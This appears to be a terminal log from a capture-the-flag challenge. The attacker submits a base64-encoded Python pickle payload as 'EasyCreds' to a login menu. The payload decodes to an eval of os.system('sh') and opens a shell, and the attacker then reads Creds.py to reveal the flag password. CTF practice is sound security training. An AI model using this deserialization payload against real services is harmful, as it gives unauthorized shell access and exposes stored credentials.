 [L] Login
[E] Login with EasyCreds
[G] Proceed as Guest
[S] Signup
[Q] Quit
> E
Enter EasyCreds: gASVOQAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwdX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ3NoJymUhZRSlC4=
cat Creds.py
class Creds:
    PASSWORDS = {"admin" : "grey{4_p1ck13d_p4ssw0rd_s0uNd5_n1C3}"}
    class Rank:
        GUEST = "Guest"
        USER  = "User"